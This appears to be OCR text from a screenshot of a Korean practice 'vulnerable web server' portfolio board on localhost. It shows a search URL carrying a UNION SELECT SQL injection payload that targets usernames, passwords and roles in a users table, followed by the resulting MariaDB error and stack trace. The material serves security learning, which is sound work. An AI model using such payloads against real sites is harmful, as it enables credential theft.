 11월 25일 18 : 23
EN
취약점 웹서버 포트폴리오 -
localhost:8001/board/list.ph
밑줄 · 책 속 문장을 모으다
http://localhost:8001/board/list.php?category=&search_type=all&keyword=zzz'+UNION+SELECT+id%2C+username%2C+'-'%2C+password%2C+'-'%2C+role+FROM+users
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'UNION SELECT id, username, '-', password, '-', role
FROM users -- %' OR posts...' at line 3 in /var/www/html/board/list.php:27 Stack trace: #0 /var/www/html/board/list.php(27): mysqli->query('SELECT posts.id...') #1 {main} thrown in /var/www/html/board/list.php on line 27